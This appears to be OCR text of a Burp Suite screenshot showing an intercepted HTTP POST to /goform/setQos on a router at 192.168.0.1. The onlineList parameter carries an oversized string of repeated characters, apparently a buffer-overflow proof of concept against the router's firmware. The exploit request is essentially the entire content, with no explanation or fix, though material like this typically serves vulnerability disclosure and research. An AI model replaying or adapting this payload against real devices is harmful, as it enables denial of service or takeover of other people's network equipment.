 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /goform/setQos HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 136
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/index.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: bLanguage=en; ecos_pw=1qw:language=cn
12 Connection: close
13
14 module1=onlineList&onlineList=
LAPTOP-11111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
11111111111%09%09C8%3A21%3A58%3A68%3ACF%3A22%09128128%09128128%09true&module2=
macFilter&macFilterList=
? Search... 0 matches